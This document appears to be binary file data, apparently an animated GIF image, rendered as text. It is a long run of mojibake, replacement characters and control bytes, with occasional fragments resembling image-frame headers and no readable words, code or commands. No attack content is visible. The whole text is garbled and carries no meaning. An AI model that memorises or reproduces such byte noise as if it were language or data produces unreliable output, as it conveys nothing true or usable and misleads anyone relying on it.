�	��	�x,0 �v"���	rp�,򞸡+�a�_~�	�A�����L ����ʣ4��uz(�z�����4�,�4p*Q�SpL��L���)qTR#1@�����p���	mJ3�x��㇟o�$:��B{���+�����S��:��@�p;Zr0��:��"�q0�r���ɗpʩ����+|�+�q�[�t�(�+˰�Z�,p��Y�@��ᐔL ��	V!1�ت�1{ ,��!��2��1+ 1�c{�D�9q(YJKV��t8��4ʵ�*�@��zk�k�is�s�� ������Ѭ�Q��􈂂6����Dѕ���^H�iJ3� \�r���+iI�97!q�� G �k�	xy�ʩ2;� �3:�i���.��+�P���"�z�(�3ʜ5Pr;�5���(����9��g��	(  G ��rK3=়[�л1����ɧZU�p��y8��*ꐣp�� ��|z &��4 �`ѥr �Pk�	��5��nڦ0{ � U��{8r ��
��ö�ԧ��z��=�Gp
�kP�_ y��nQ̇�pa@5� r��p���{� �)L3���v�BG@:��ǧ, a�Lp�pm �zP P_@����M��Â"v"B� : ��Kk�:\��:����5K��r{ A|X�tA3#�������A�_^��}�� �y�
�� �W�Bd�~��m����4#�#̗��K��5�ɒI�-܅?ˣ� ��방 � ����
]hI8Cz���%��|�|�����q�Sܩ����L�4s̜�F"����{̹���1 �д�\�d��0ͅp k ��ڲW��4s�'���{8��| �� �����|:0���� ˅�
��P�0��*��F`
� ���?\����ԻU����=�p�Ƹ˜A�+|���x|���R}:P��� ��+�0M _P�p�^}�o-�=�Ԝ�4# ��c�L$���<�����H�]��3���;��� ��Y�c:�����n� -�P�����p�(�ל! �@� K��+��˲]��̔Z��h�x��hz��X��ֳؘ�
�0� ��GPm �r[�,W|8�}�"|�]���4�l<�K��;��})i��| ��ܜ:�1�h\E��
������ L �LP5�d�Dx}����L��dK�yM�!��6L3�h�����@�Y1
2:�x.��,�{�h���r0�p��Tܻ�\
.R���ͣ��b���r�}�����5��>��&N����0��9̛�!LK7�7��(`�#l�����\�9�����hʒf}Ϡ��~D}��� h<� 
� Z��]�R(������|�#\���
n�4#�l��t~�3: �[����m��<
wn⢎��� �����|��: 봤�;��
~茾�輩��.�ߑ9����&> -���~��J�?��Y�<��<z�x]�	�c�6��Rʒ4j��x�R����RZ�̾�C�Չ������<*��m�4����������-��2����GP�˜8��o} �0�m��^��a�8n�A��#���-�T�ִ�����������z�5������߇��'|��H�)�׍�Ԏ�J�Q�a�����N�������Y���:z0�,�S �����.)�����-:@�J�P/�&��)_�~��ל��rk������޿��D[�@ ���K��.�@����&/����s?�w��R�׃�ڴ@�\鈯�K���1K����M|���ݻ��P(�����0�v������>�u��u���ԏ ��d+qU���m �
�.-j�@k@��� ?���!j@�K`����O3: �Px�W���z���_�%J�@
�|����?j|$�g���SN�p�?��u �3h$IR�?Z�P@�"�N��B�E�ӂ*���S!LnݺD5\M��ZPM	��E���Z��вZO|Ba�?D�M�pa§
�CcMc
u�,�\�`�ʁ|P�X���hM�����p��-y��_�H9" �ta��P��� u�<�D����T���i-��ޒ������_�ϱ%�bÚOg���~x�OU
Nm�j��C��R�8+H�����<�5���:[�}t(Ɠ���l,++IhX�@"�	)�b�����3H*�(��7!��N+d�·�1�'�a	>Ԁ����L�ia���`o��4�% ��*7��,?�А�}*����qG� 
�@,!2�)h�k	i��IB�e��@�@:���ቂd���6���Ҷ��1�����1!��l3�&��
"%i㉱��G�,y��̧~�P�0��k�K_�0!.v�NC<oXa}���3>(��^��Zܲ�X\�s�$>Ĭ:�.�U��l����
ڍ���W^:Q�y�r
��EY5���ZZz�C��CW>�@��l�G!dC�K�z��!}��TA
a����㱆�E�������ʄ��0�o-�;�
��,^*�Ĥ�c�¼/�'tTd<Vc�:@��_o�*$� ���B�# �,,�L��o1���/�/���Y4�K�*���Y���H[�@������>%�����*,Q�������w�'�3���ܨ�~���R����Z5������"[�a�p �%�)P8� ���з�^̍�����YNG��1:a�.��P7�"�@�#�@?:�#G>v����� ly���G�Ht�KZsv=h
$���P�3-a"kJX�G$j�C�I�������D:��O�����Rd( �_�x+�-����l�Q.%(�`� ��
6dB!xЇ.���j�TT�/EOb��?��4i��_��E��!��I'��QB $$j���Lh�јG$�>܃Ґ��1�-m�7s3H�|#�e��h���� i�K?��||`	P�A� ��F@���h��i0`�@,hA�%8� }hQ���7�q�n6��нkz0��0��y e9�=Q��|���D ������HB��ʂd��I$��&���r��ƒ汥E
7�S'G��A%_�& N��0����*Pk�����ps�с	it����9�gJ�7���0�Qğ\QI�1�o�C��(�T�����h\��I���2A�B�"Q�
;��D��g�2M]�Q=gAd�͂@�X)W��  !� � ,    d d  � yi�4`� -��h�@;��7k�Epf�K�1ɿ}�b��� (�As��+9���ӢES�b&�e`���*Z-𠨆8qV��Sƃ�0�ְ*�5,X5 e }=\��bƟ?-�J2��H�|)8`��k�}���W�zm����@UmU��I�A��၊Y4aȰ`��'����"Z�*b^�iq�?';bg�vҮ]M]���+�I�M|���O�[h�⁆�+V���o�TD�\��W�*�HB�������d�a��PN`��E�v]ۼ^��ݫ��}��"it�bA�dI1��t�e�Hr)�h�0ye�r1%�v����S �Ե� ,�%�n��P4���8����q���QI)G	%X甄Re�XT4D�y�%�c��X{���k���DN���&k��+���˛9���7<�X�@��?6�B	  )�Lj�_Ubq�Ozuec�6��rN3M,�c�&\���h��910�X�,����Q�E7 ���?%���I�愢��$Bi����|�D�K-%Eb#M6Fb�)1�T"�7���l@ ��e� dJ��kL�����(܆�먈�> �t�f("�℘�Ҕ��p����L	Tx��1���"<�$�r���?3�t '`qH	�]�CTՂ���
��
�%�F鳡PQKBӐ�)Z��D$Z0�E�����1���k��;���)�t%r�!��\2 ��,V*K�H�:��RQ|"Q\��1���m$#ݴ)��׋)9�O��,���y4�ǍI��1�t%Ǆ�穀l��%ß� ��ꘐ����߷9і�cjAE$�DS��NE��iX�"~dE!�|��d>�P��?*#Gs�<��dO6���E�Vi(Ck:f}�	����҄��1��/['�$�jC��S��'8�����GYF`��F���p =P�,�`��BJ��-�iֲ���2_��������L.=�	��� ���jsԛ�;�bR2�9�y���?衫4@��ZD\(�ZD�?�OhB`�i�Gp�%���#<�f�����]
d�QV�<I�����\ab��J�/wH��������K���9�qM���d����#e$#�	brD��L�z|bLRa;�Kq���`��y1!LCZ�"5���5'�������Ɏ20ٻrU=��(�s U�$CK���G��T�`2P�k�EE_L�b�O�F��2&bA����r-WR�
��՝`�A�z����C��Rd`TbO�|�8����	�������/��gui��H�l�ǣ�W$��t%(4�D%S��L(��h,�Tى�	�)����`>.��'�RqL#PLF2������d�TuV јT��D��QN�t��ł6&�Y�
��zyT�xb΀̂R�E�&�j;7�\�JIY�W�49��%���	&Z�!o�4(�|gE+"��ٌ,���.��e6Q�#����qt�����d�Jl�?����QBs���KЊ�Mh�ki+F*��dL
@�\����$D*�d[1A��p'X M�S�ʩ���sLq��8����͜5U .L�#�B�b�����t+&3���h�87�(1	J�6]��
���1���\�jED=���%x�,�Z��v4 ��C�����{�k��#�`U1��iN1L�j�M2�"T+���0�([�s�ɧ���� ��&�n2��a�������`�q$L򏉅���{�k؂R��9*��)�9��t�nL��p�]T~���f_�؁��0�P�d�"Ze�t����m�+i�6���p-A�A�p�!�!~5� X�p�+��,QH]����d�Z����d��U�x1~Gc\潙Db�+����ҝTD55+ v`�p����U{C&��d.��i�v��ؚ��Ԧ~�4@* �a���YjY���17�\\Jz����Vb��-�&*�n�c�9�"�Y(N5�=/0���8�Nc2���8�ľE1/ч
��q�S \d3dUo(�%\Tnfۉ�?�]�]-1�QTF���� �ܠ�V�*#�g�4j	+.qT@} �UY��f+ @�|��}�ܜ�d���PF��.�*�$Y�̍W�Q���r]%C� ���fD��w���� %h]�K�* �g�*�e�nEv��&��J�iL���w0�L�s2gw�����1Rk���K`H�z�^ _�����I�v���PC����k��h���/�/%|�]��e�JB'Cb >�e���Kͭ�X���ɛ�ҁz�.ֱwQ���Zzd� 	��V|2_Tv\C$MŅ��9$�
� �gJ$c"xf���v�u$�J+�V�!\�^T&4�G3�. 	�1~P��@	-����+�@|�e�@�'y�f�1�1?�zV[��D��^�5JI��}8r�E��!��
^@J�� C�DŕL��YKTo|��GydF-E-dF �s�1$�@�t�	�[�"Y0)��1�4�GT�CIfqp2��9SfP��OL�N�*O��@|2�!����hGk�tR�%1��c1�z�d�D��F��x�d�/Z�� �12�ie�f� CA"CR[��$�$V��j=�z�wq��De�9�Pt�VP2�q�fG9�M������.v�M�*d�;��\�"��]:��<�$��:_�%* S4�3�@Z�JP��a��/�2J*���ǅ	�p�T��	��S0#�2k��W��.I�|(% -�R�"w��#-q {�@m�WgG�gq�7{��2bϱO ,���G�m�r �0�d�����h33R��p�`�_�{��G���+�V\��P�P����%]#\���� v%�����r0 4@�ah!pc ,�2P �H�,�,�_p L050�V�Z�\Li��	��?qI��G"O� �@���L��  9Q-�q��@�
� ���^QG�~�z�G�L� e�{PY�D1JX�?WI`� �	A���pr 
`��!;�n���		@IP,��r�J���m�	 ��:��[D2�VI8�DN� ��Z�p������p m���mЕM$���� L���q��r��9ʞLp�DG�.���UuP$\�L��1�f0�T]q���R`�:꒞���1*+^9`��G��	IP v� Е:�L �W�D=���P k��`~�����1��E��Ky	�s� �}�y S/Y& 0�3)\r �I�^9� 
E��9�Q��b��tb�Jw0�`
 �u 5P=���!&23L�S@����4���!���ڨ��G7tC`Z���?^�#M�9O��x��ꧩQ�r� 	1Y�)% \L���  z ��`�=��p������Y.�a,º<�]���O���j�0 �� r����µ�����50 5���0p��b� 9!N���������0Q_��9���)��L��S�	4P8��؏�� �p�)�
`����	=�� �&+FD� bq*���m�Di\�G�, �L� N�k��Э�����M��P����침��� E�k�+r]�9����2Z��@��Gp �5��fkp�.�
���
0�4��  �1:�S���9=��1QU��� 1�01������"�E�y���6��1�U�P�
�-�/�0�A,N��0 �P��u*�V�	���@��@�o��ᰗ��1� �R�#ٕ]� ���%cZ�	]��`�=p"���4��_�	]9� �a _���� r���* ݛ9�Dzt�iB�^I��
I�z%�9,0�JT� ���0 �r��/�	�D�j��1z�Up�g2L���������`��T�|����1� |�11��?n�]W�1)�d�!���` m@��{A����@�5P~��2�9��Ej��i�?�D]I4H¨$p� �11����@f9��i�A��;BGPP�XQ����>�G�0΋zƙ��m�GW���XO5�^��F)�1�S�L���l�F�7�ЊT�!4��@=��aȃ|��;�JD�|{�Y��0A�x!�}�9���w��L�,��L��@{�&�	�p%	��Z��j�P�|�O\��(����J����i���D�E�`�o,�(���0�`�O��B(������z5���?Ea�C�G>��iƳY�P��1Q��u��) �p��\l!uA`f0�@�3��zp������@�BR� 	�p�޻�@�Jt�j�虡�Dz�����@��$!���� ���`Ʋ�f|�ř�R�DDm�����t���z��l�R:�����O�#k0
���WJ{[}���������j�J�5��I�\�[R���ܜ��l=�4�ȶ)}���e�K\˭���
�*Q���z �J��{�ߝ� ~�PT��L�����9�'���P��0
.�<���ă����9R�M: �ύ��J�;Ά,��,�ۭG�ەJ�#uZg-�\�Fd����z �{�F�Jq��K�D]�*^��������K���)��Z�D�Z�*�G� �1�*�����a����K�D�:���=�xn�wn�.�~�D �{�{�vk�J��f����:^>��י��: K��Pd�z��z$ ����j�Gв���4��Z��܍���z`�}�ڸ�K�@�E�N�$��1����֜ν1���9����1����]y��L�-+�����������.���.�� �����KN�R �1����~ɗ�N����d�g��Э�;�-�	�Pd����NJ���oM�q���뙳�1��1��^�����3��N��+��ω���5��5o�z������K>��DTEf\�|k���o���S@���a)�,�J_��a/�a��J� �3��>��M���L ���1QQʗ�<ס�GШS0
M�@�@��=� ^}���/����^�q��1���?�� }@�=����1q���S � p���pP���f��0�!p(0���-�ُ ���]������O��������@�u ��>��`O�� u��#Hp
���ߒj@��?k�bi}h��'Ń� B��GAG��|�L!@����B�z�4ѓ`�G$D`ABÇ	��0ŕ/-�.��	Bh�2M�TɲeA�h��@MNq��L9�B��K�_jj.&,t	���Ԙ�%�!O��ԑFv%7�� �>n��C�����v�A�:&���%x���j����Ēh�����B����\BM疙��-� A��������x��n��)��>���C��Z$H�]W.A�̣=B��J�|����� ��
����;5d�$ᡂLXb�3�C�>z�o�֖���������B(�C4T��S�������1�~��5��GC��H���"&����@P�" KL\����꿕²'�9����Ҭ����7�Bx�D �	1<�X~ 1�(�I)� �$�ߢ1���;Cι;+�,�>Kp���3���C>�P�9�K�l�ǒ�l�����#,��f/���%|�̇=@`��(��:dI��	f�U��@�mv����'�ֲ���*H�I|��'%�E8\�sT�~<���:n�س.5*Gi
��ȇ�����(��O�P���!QM4���G��s'�F�%~�)�4A��|�-�'���%!�e���Qi�x��� &&��h�-i�qԲҤ�J1��g�R&Y�;������eR��1��K��D��Օ�l�I�����#(�V���I!�-57��s�'�1���頍h.:Q�0%�"�҉薤��345�����A��%�My��C0���v*�=����%�#��8��`$i��hVq �ۼ�X%�,�s�@F�����%�Y�D��m2�2A���X��	�QJ����96,�h���&��T�&e�	*Y/�D�%�yL�!���/K�� ;Jy�����%���#	(N]������4թ�ъ�74̡2@Jҝ��@	Oj�=��*-��9B���AM���
��Eb���B�BLy�3�kɎ*Ź���~%������B��-�8�����-�'-�� �D1��(����� W<� �@MPP�6��e5��c���fh�N�FH7�HC�%��7C��[=hB��(�p� ��,ə�#���@"䟂 �K���0��sYZƒ ނI�0� ����P�w�2|��GM:s��������/Lv�ZM��h
�0��
%O�Ǆt@I� a�ނ "o����	�� ���M�}!�-lQJ��� I6yҎ���F6��],o)�Co !� � ,    d d  � ��C���4�0@�i
0`��_����*
0�p/�_��A�p�!�%IN��r>РAF��@㬈�����h���ӈS|�*��5Xps�/�(�1qø�M�غƪ�m(G�V�WmP�E�:w��9�p
��Icd -k,�k��B^[Gh��̙9nذlƱJ�jZ�R�+_x�0;#�q�l��_�=��X�)΃� *h*�q9��#4�P�i�IFk��qC�$`12�M`����ݱ�̐ư�u��X�Ϡ�Vh(��4�N1ECt��da��L̢��EXZD�4Rc40��mx2A,@��y��(��o��APB� �~-p��R��f�fL%�`v*B(�M(B8�F�7����JS��Jtv-���� Ζ�#�_.���
%��q6R�#H�&Y�M�[n-شv.�]zr��Zխ� A���mwyԝ��0˖)�T�`C	U��3`��EԐf����u�D_��&!�F�1 �Z�� �+�p�s4���8,�g�����
2�y����Ą�U�m�f �����_E���Nt닚Ni5[A�B׋.%�ތ�h��<Z�n֊9&  P&b�@��D��кѮț���B�t�p(�0McZ:��E�Έ�,��,�0`8�,(�+���7�!�� 3 +��h��Ha��M�җ��0��H���4�i�/S��+\h�E�T�����8����;��%C	X���3`��n��DNd�s�BVc[;���"�x�\R�D2�)��)� ^�x�"N��n�$�2�)��ӋC� �!�r�"�
�$a�W�]$�����_v���/����lDER�R|-�sQ�,9�N@��8G���(�bj+z���6�nk����6}��@�4pi�8�t-V��R��V��)�3�4� �&�bT��f�8HZ��`��w�/fi� p���Q�}D����o��V(�5<RA��U$���)�\ �/�F�E\o#'CQ+����1�lf h��҆��M��Ѐ�L� z�����",�-�Q!kj���&X�b�c\/��f�];��pC�p�e?)�Q��cJ��	y;�0-� =�H� ����,6��	�F�g
���/�H(4�Y�[ ۀ�"�>��/_JL�	9H ���ތ4@�>.2~� 8�X�P|q���������Cvh?jnd�@d��TЊ�&�X[��6@�2_%�`c-���HF	N�@+Y(4Y�!Yh���4ϸ�iN0��b��m�7=9�������W������hh׊"�*
�j���H�����j4��p.t�Bb!���7��ġ 䦵~N��'@��x��1	ۉV��bj��@&.2��%;zS�U�1k����w$n�*d G��BĞ��t�x�1���$��q�s���-_+ A�8��  «_�3ͯ��c�B$�JP*�""iPBݴ����9�ǣ:R_fKL�j���s��h	��D,X1~	\E�v$��	p����.�
+�fB�����Ah�MP�Q�⢯=T�R�j��7S��;w��_6 �h��q��-��&L� �	���'!�=�+���� ;�%���&f�ȣj4���`�@�U�0q��V�f�
��
4��f1��P Ќ������v�J����� �����a������E����Hq���	C�����
[��Z�"��E�<9���J��@�)e�2Rm02�b��Z��vF��������-�Od���-��&aJ���C��_4��3t�f��l�
$������n@���
P��+�h?��iI�d���ʰ���`bF��@*�` P�a:�1� _$�MK֌Y���xruԊ�� ��H�����ď�K�`��H� 	* �pdE��+ F-��bMG�8h���ia�(������
X��	b0�r��f��0��ӄ_�a?��^V�M�D��:p0O�=�� �YO�Q����<î����D�/:�
ˬL�n2i\��wW#1�Y�	����m>O}'D"z��t��	�H���,�BQ�#��WB%l�Q���Ҳյ���w��8R�-	��=��Lσ;��*�~9�9���c-bٲ�`�@��  ��Hs�n���"j^ѩ�#�N��"��tCi���9���L�7�C����a�C���]'�p�Jt:F�z���<jr��I�E�zA'2��pA�m�%��y��Q��޶�	�i�B�'�CXE��}|�Q���4$QE�%#|�j9�b��'��~o��$�_F@mkw@	��m�8+�(c'* ��X���T�rr(�(�@E'�x��p~p~�'�@	b��@�p�F[YfEb`�p
��s��_�Ӆ:6^�"�� �nH�Z :�d[�>��?~���=^P�G4��Q�v��e'@�@� Z#��s[H�` F�2�bzE� �:��g�W�6h`�[�tR2�F�ME	� ���V+�k�`RU�����6�����+^&�':IK�DQ�p)�!��M�OsR�s E[O(�8q�k�H%pb� #�yj�s�e9b �1)+�T�5Ok�zx�$�&�� ++���u�w-3���v�d���CTl~�����_�_� 8*���D����z�[��'A�"+!�eB�4P7v��"<i��N�/%�� �0-��X2�F�����2~1#-�o���Rn�6	z�u�)���1 �bЕ���d���{5�KaBAˈ�1�N��0�@2"�s��
��)����Q �����N@x�X�L0S�`�n�Q�y��;�Rj9z�c*9AU* ���<S���adS ���a �@q@cAk@�ٕ�����`���d�a�9#v��
?�:�� 5!# d���	�@�i]��tb��"�
^�	v� XI��S� G�mpsH���g�4s9Q��q�a"���+�X�rp��m �@؃"���	� ����M���Qq Lp G�!��@E,iE��x�uz3r�a1!M��N�
 � ��	_��
��"��vn� ���SAP�5���_ZE�xZvr."���*3!g8�	J��#��P GA3���� ��'��- I��
` ��P `r05��L ��	�����V�(U�x6�'�!��#,�o*	�!J����#��� =�~�	�-0 S �9�m ����= )8�Lv;��/q��.�HP�
 ��p���z3��`1�810��	I������`���1|��rH�����=� �� +���R ]���B����ꎾ  L���r`�]���گ=����=3��'K*���'���L"�8 p Z,P'k�,���,���� Ӏ p���'�5p ᐩGв.+ ���13�t���a��X�Wz�G ?[z0 ��	+��	VA['T�r�+����y�S���:�d�������:x�b����	7B:'
��9��	"4 $���.��:5��� M2L��G@����� �K�:�a���bz�>�z0�J{Jq���[j�0z���@k����m���7AuT�:L`�R��k0��ˬ/[��@�J{�Q%�V��>�r�?*�!�ѕ���� q �P2�*��=�Ű��	`��J������԰��)�W��2\��{��,�	�0
>��û�m�,�Z���!I����)�*P:@L��0 2����+��0���s�)y:��=��:������q)���4� ����3�Ԡ�p�A������;��l�g,�kP%�a s�������Lp��=��\����FQ���5 m1���= �e+ U ��PG ���\�S0JK <sٻ��A�m�+ ��mk�Mp4�r"���P|���ꯔ��|���Z�m �Q"�\͡.�a��q��!���԰�G��������4�  �p �`���¾<�U�"]ک�ʊ��0�zЕ�
��;ˑ�Z Z��!@;ϐ�p�(���s����6� � ��� �5Х+ڲ/[���( (��Я�l�_���ٕ`�Q t�M(%1�˘�(��q�@j������pI�z��N������,�#]m��Y��+����z �a��M���2 �q��%	=�/\c� ��� ��MܥG����a���[T]�"- .�ۋ��+��L���:"��">��G��e[[���.���� Z �5�P�٥�l��a���-��п/�ʼͬP��]]_- ����,k��mP���G`Ǭ������� ���]+��S]V-V-�V]��/�ۖ���:��ٕ ��Z��M[q�M��=0������ J��z��~����.a:P�.�ʋ�d��ͬZ�vl��)�q���m�_<�~��P����ѥ����a`�kn�U-S�r��,ܲ+��`��VqZ1@�#�;�,=
_�u����:
�I��+�n� �n��=�����͚��y��W(L�.+�����������P��.!-�nḎ龾�Ҹ=�W��t���]ߥ�|��Ƚ�r��?��_��+����m����o��RP�(0��>��]�k.��.�c���Z�۵`����РB�ߛ�]iǓڥM����Ьގ��n�:���N����m��n�J���
�+��x�mq��X�\;�LP5`���S������޼>�p��O�^�BN�o���, ˚�'�v��,0
V��?���٫~�ԅ�0Ϡ�ؑ�8�9��\��:o������V��ά)|����?������L Mp ��Н�A_�`o�:�m~�a��_����������͵#�,ͽM�Vk������_��~�8�����������^�����J�Pm@�(��%
�G�A��P��\�Q��p۹n�� �����������}P����P��t.!P�=�%�]yj���P �0� Ϧ� 'Z�j T��B�
B�A����ul#%�Ƌ-"����ɓQP����K|@�P�#�:7P�R���S"��ONk�5	0`�� jf��#��C!@,RdH�1f�P�K�3ծ]�Ճ�%q嚘)��5����/
��h�%��,M������V$F4<x�Z�,�>e�𹻤��@>"�e���$K(ϔ}�8K�Y�C���B���qϙ�#�P��!O��y��u����_����ݟ��Z��@4�|.̟Y����7K��ޤ�����!->�L���k&>������ �9B���:-.�B�E�3�6�|(��<������<�2�F�|����k�5�������F��DBp���Z#�C���2󠢍���@}l͟Ւ�@�!�>��`
Z[B-2�RD�!���:!*맢��?{�SL�$4!�<3�H���!���	����;M���k�~�0�	�2��+Ը/)@�!�ӵҙ�h��t�Ǉ
K�����aHIh!j�{<aR��0�ԢL��U!�;kų2ˬ��l�-�����6�~�-�>�vW5P(F ��E*�f2A�;ӓ�8�0�ʺ��B�Ci,y�/!��N�}xb�Hb4i � ��.��_5�|0�X��T��8�3�\��8�X�4iz.���
���G�~�.0�{��8�m� �0���&�X�QKHS#�D.�>&�8���"�@��MKtL�)u35��S`&���T�� �	'�s�*���ۚ?�1�/Ѩ8�'�2��FcGT�b���S�)|:����d|	����!n�#��YѰd�{��A�. "�@�ڱakt,���s|�eH"��	&���&cq@>:�'v���q�<�y���F P5M�@i�Q���P�~�z�7�*@`H���� ~����M |�#|!�R�H��T4�A�`G��9H�X��_�P&F]�URz�	�Aj���X�Iu�[.0�o-�?*sz'}Bx��4�@�]+@��OӼ��:� 	@�B" CO�KW��D82A�{��\(	�Aʘ�*��݁��l�DiH�7s8�o*61i��h �-Xb	D����C	XOr�E 2� l� #-hQ���������Ȣ��@�R��x� �M@�c��4��p!�� `h��t`��'7�\0�G���f'�0Ì�v��r(F�#rr���,!V�����5GF��'_`�2=��U@��� D�lz�8b�g�K#�e�)Ks)h#�B$���|������ �b�x�z�O�u$ٜ�G
�[�T�3�jJ���7�iN}�ӝ�T�u��~34�A$+ՅȌY�B��'��(2	ct@��EЀ�9�U�ck@  !� � ,    d d  � ��ENA95�B#@�&
L�����&�rH���&4�90��k�Ѣ%��&��`�E�4h�!#N�<50�A��iAvl�q�� �0�"�Kԃr4��Fį2��c��a����@�6S�"찆E�5^3�K�A�͜;y��a�g\-�D��ӌ���-/M
�v�*S���4��ޜ�����L����Y�(�y����=s�\!�AQ� 7/\�Tr��/gv͑s�<��D�W�˪d��djWY���J���$T�ĉS�O�>㬈3��*�l��ظA��s�A$�*8�
t
���u
T��ku��F8�%��S��M-��N@�{�EԑG��F�Ar\& Z�@�`$��,1ɤt�wcu��B8|�a��q�`_-��WTR	|>a����V1���f|��L|m�f���\L;$�Ii�$x�h#d4�bT���Nz! bN?��	&2��bRf=�&�\�if�ye��me��;�4N��5a�ZR�)d��Ꭳ�*�zU>`�O+���P0 kp+��Zٸ��4�0�R�G��DX��e2j�QD�nph���zӮ=�PBPC)Qhf�B�����F�(�!� ��|-rvӰ�x����]���KS������*ԏ�}5H�[T��!z��k���ؤB��>�h�:�x����F5���;�3�8�,2��Ui�O2�! ��y@�52R��W��ܯ�8Qy�;��8N8�pg�;�+g�O�ϋ��G�m�ʺ�'�!�s�� �0�TG��Y��ʹ��L4%�7i;�h�&ܛj�PT��y��1�5���m�@�9��0 q$��yI�n#���GymV�H��P��BH��b:f,���+�h�E/M������C�H�4)z�{+ ��ᇜ���3�`�*�pSD,�57=+D����4���A;H�Q�Z�
���4"A�H�������:0��l{��f�����I���a8���Xh fH�(&[��
��ּ�p�;D	6`��-"o{s�4�Q_��>��0P�,�Bu�K�8��$�ex��.��� '���ƿ�='T�Z�_4 �b�� ���6�ap"�`	z�-�⑽�B$�g�^$�NP��"��p�S��������N�ʧ�ʫ��J0�ز�[='(*��z֣�#1:��$�E�H'p�y��E(�s�B��&�	 
w�j8�w��  �.�R'�IF2Np���:��>F�.R!u��H%Y��X]�
y{"͖�<���"�|h��8�3'�ؖ��/lކK� ~W�Z6�"h�Bድݓd]����FNQ�c,d(����Vz�(��?p�����OpRQq�=������X'����	%�^E���"|(�yO���	2�[�
�lƁp���O�J��� XO{xr;��AM9�A��Ȅ�kB�i
0��%-i�0��A( �f�8�1r�U+����:N$��T2@N����5�����q��X��$E��H�02�,��C�S��A'	R�잕�s�Ԇ��!P}%.QI��8�"�n�K��Z	�zK xi��f$覅)B�	��g�
ܖ��sZ�����d'�#�l��ӺV�v!
VP�� 2(muu���ڒ�0e����"N�E�L�S��a�ɨ �&��ı;�f��hM	w&p8�ʛ��Yu�!����E�b�R 0L��&oƀ���i`���(&C�����ÛWJ)�E>��8��c~�@�s� o	��,DͻH�+�~ULb 蕩ЋH�.����W鐖���_ίr���[YI�Ȩ��i`G���!=����e��i�$�gL�@P�H1�E.�L�^d3�|6���\}�Rsw��lz� �į��`)���HE	Đ�8� �H�
�(���A�EڤL�Ppqz�Mքګ )�3k%�u��s�X�ǎ��cE�A�0	0�!� �]RϪ{�\��(q�8gn�����o�8h=ՙuMg#�����@������+�h�H�E��`]���'h�m��G�M�>��0^�`�P\�}W�U���l29Ą6�Z�u����rO��"+
�-��v2��\�M�J.(qx���y��]Y��E�K����=�g��X[��4�v��h����wy�O�G	�iK��=om*%���'#����ЯLL���>"|�&��3PZ3������5�~st���G� ^q� \8\'��&�A�mȑ7,�0sc�u\\o$X2ŉ����f��q�����
\N��g�5�d��d%��6qh~2��ˠȠ3�Pt�`B��9��E�f=U=����/+`K�u�CNq�oL� ," 
y6y�S ^P|H�+�@	b��in)  y�pe``C�`PTD=dL���5Q��rc�r+�SJt�dC":�qa�|- 	��'�Z@�@+�|۰4�UW�N tn)�R!B�;U%��@��P��P��?�a��K�
!d��Z#�$r�D�0	���@�E[�%Np
���\te]Tw&Du� Β@�PJ�T'�MNCW�(��.�" ���hK'�og�q ��X" ��HX�$Fp�Fp
�x��F�F@c�2��W?�3��4�DN�u
�w��?�G^Gv|�aOS�P�|�b��D�ɀ��Ì��>�r5�W�S?�d��r�W'f1/uQV�o�d�-w`��N�Q|�^�sf�T+��CǏ�weed ��W�Z  n�� ��K %<���=�q 69��'��eW�G`�5N��z�㤌j8z�te�C�=1~�.X �#�P �c�I
P� �p q�L�50[:ya��� `�9|qMT�3�4 �Ww�R�{�m� -p 9�
�`��L�*ٲe"L i�L�ٖ��T�(#8�v�]:�F�R+��;`t��`E}n�A�T�D_�0�	@�ړ)1 �mpG �)j:IX��fM�]�ǁ:D�9'=�q�r����@�	"3���m��Pa��
-�	d����y 5Мm �P��N�?{8aa�(Q2-�sF!��bQa 0x� 0�Ԡ��0�
p���(q0 ��� ��*�Fb1G���Z�=�J[Z]�W�"%�P2�Q'�a)g�6Q�P���N� �r��qr��r0 /
	 		�Lp LP����?��;�+�W8q|Gՠ��,n�3�9`���
@d¤ r�	W��0�iB�0��=��y���6��lڙ>
�?��=`-��9��!�2~��z'b$r����� �0�0�� �6*{�#8qp �p' 	
`���ڣ<0�ٚ��5��2zU%|�_Q#!���� � �0 �0 6٨��	�5D�����4�
���`5�飢��;��.D1��D�#�p'�: ,�_��z ��M��H�����A���p @�Dz0mP�I�=���* 0�  ��&�3m"xժ��1����,��~26�`k� ,� 	c� %Y�
�E���aa �ɦp���:����=�$n�<*��;�.�s_��SP"��40�z ����4�&^S<� �p5�&w�͹��y��JvK�� +��"��,��<^�f�:N!2�
�G0r  =����a@�� ��  ��ڦ*�=�C[D;�a&�!&(K���91�֧2�*d
��_PЉ�����y$�iڦ��U����8J�>��ؚ��"l����!9���8�{.�!
 �`���	�z`E`��0 %�����0���Z�t��UP����a,�	�u�d �
����>����1
A2Ar*�� ��z`rP9Z���u{�C��Sp�����jB'���!/�Ѯ��@��
	��*/�e�?"L�������2�����D+��[5�əi)�`�l, ��-!a��"V�S����!* �� 2 4 ��@�����0�R�?*��l�U0���G0�������3�J!+V2Q������	Ԁ� �L��@�A��m�0 �Z�@���y��ً( ����nʜ����F���>�I!����� ���������!0�#Xg�����|z��5 �GP��ȑ,��Ō��1��=�*��fi�, 2�*����W�����I�.a ��f0�����j	�<*�*�-�բ
�3-���̜��z ,�Mᢡ��!�����<� ��G�
����  %�R�r
�\]]��ڊ����<ʣ���̙X+p���~O�!�P�
�BK�ϰ!4 � }R]6�5 �'=�[]�,�a��,����r:�=��7���! ,o!����, լ���� �`�QQ�\���;�U��( �]��- �k����� ��y�m�FR�3�4P�=
�`�Ǌ{�l��`��z@�� �dɨ�]�R�m�D[���ܐ-�XۮFb���}']q����	;
�=��0
���k��<��`��m��-@�.m�n�A������Z�F"��w�Oa�n��0 \�π�����;*��9>�>.�R�������=�5��:���]�O�'��%��0��Ϡ�B������fN,�-�l̑\��|�f�z��Ra�IL��r�m��3Ω����k�� �A��N��<뒌؋>������E+ `���Y M����P߰���B���']�-�\�Dk���:��ٮ���̿U�.�]�Ϗ<���o�݀�v1�-�Vq�8�!+�|�S@�4,��m�0�@: ����,M�:���M��hn���9�9M�la���l��1}�U���*��P�-m����ڞ�+����>����^�Ƽ�?꜔��V��X!�6��G`����G���Y�؋��^�7��R ����N������瞭�ݙ��A���	�_ ���_>Nq�܍�cn�4��|���6�}�{��N�?�k� �@p�q�ݔ_��.��_�� /���}`	��6� u� -��������Oh���� }� h� ����<�R�!����p~�p!�F����=!p=���aP|��h0�P�d��|��Ojp��������� >���K & O��IP_�ŦX�pa� �$��Z�.~�@K�	|H��B�B��Qǃ/)x���%J�9)����O�@/P�h�Q�>M e:�	�J�q��p��p��%=�